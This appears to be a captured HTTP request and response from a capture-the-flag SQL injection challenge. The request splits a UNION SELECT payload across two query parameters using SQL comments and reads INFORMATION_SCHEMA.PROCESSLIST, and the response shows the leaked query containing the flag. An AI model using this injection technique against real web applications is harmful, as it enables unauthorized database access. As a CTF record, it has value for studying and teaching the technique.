 Send
Cancel
Target: https://limited-app-974780027560.us-east5.run.app
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /query?price=5.00&price_op=%3C0/*&limit=
5*/union+all+select+1,2,3,INFO+from+INFORMATION_SCHEMA.PROCESSLIST HTTP/2
2 Host: limited-app-974780027560.us-east5.run.app
3 Sec-Ch-Ua-Platform: "Windows"
4 Accept-Language: ru-RU,ru;q=0.9
5 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://limited-app-974780027560.us-east5.run.app/
13 Accept-Encoding: gzip, deflate, br
14 Priority: u=1, i
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json
3 X-Cloud-Trace-Context: c91b51851c38f1759501427bbefbadd0
4 Date: Sat, 22 Mar 2025 22:51:28 GMT
5 Server: Google Frontend
6 Content-Length: 295
7 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
8
9 [
{
"category":"1",
"description":
"SELECT /*wctf{bu7_my5ql_h45_n0_curr3n7_qu3ry_func7l0n_l1k3_p0576r35_d035_25785458}*/c
ategory, name, price, description FROM Menu WHERE price <0/* 5.0 ORDER BY 1 LIMIT 5*/u
nion all select 1,2,3,INFO from INFORMATION_SCHEMA.PROCESSLIST",
"name":"2",
"price":"3.00"
Search
0 highlights